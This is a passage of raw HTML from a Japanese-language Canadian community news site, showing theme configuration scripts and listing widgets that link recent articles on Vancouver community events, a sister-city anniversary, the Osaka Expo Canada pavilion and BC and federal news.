block_tdi_17.atts = '{"custom_title":"Today\u0027s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_1";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "130";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today&#039;s セレクト</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" ><img class="entry-thumb" src="[data-uri]" alt="作品を持つあらぽんさん。展示会場で。2025年9月1日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Arapon_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会">ひょうたんアーティストあらぽんさん、バンクーバーで展示会</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:00:00-08:00" >2025年12月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" class="td-image-wrap " title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" ><img class="entry-thumb" src="[data-uri]" alt="左から、金谷康佑さん、鈴木カオルさん、日本カナダ商工会議所の高橋サミー会長、吉崎大貴さん。2025年11月22日、バーナビー市。撮影：田上麻里亜" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Hiroshima-Documentry-film_2025-11-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映">被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:00:00-08:00" >2025年12月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_2";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "363";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" >
<style>
.tdi_20 .td-block-title > *:before,
            .tdi_20 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "6";
block_tdi_20.found_posts = "1405";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "235";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

